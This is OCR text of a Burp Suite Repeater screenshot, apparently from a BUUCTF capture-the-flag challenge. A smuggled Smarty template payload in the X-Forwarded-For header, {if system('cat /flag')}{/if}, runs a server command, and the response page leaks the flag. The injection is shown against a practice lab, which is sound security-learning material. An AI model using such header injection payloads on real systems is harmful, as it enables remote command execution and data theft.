 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://node4.buuoj.cn:28503 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:28503
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.70
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 X-Forwarded-For: {if system('cat /flag')}{/if}
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Content-Length: 3962
8
9 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="flag{58073a22-d376-47b7-bed3-e7c3d6119648}";
21 </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>
Why use?
</h2>
27 <div class="row">
28 <div class="col-xs-offset-1 col-xs-10">
29 <p>
30 Do you need to get the public IP address ? Do you have the
requirements to obtain the servers’ public IP address? Whatever the
reason,sometimes a public IP address API are useful.
Search... 0 matches
INSPECTOR
Done 4,146 bytes | 85 millis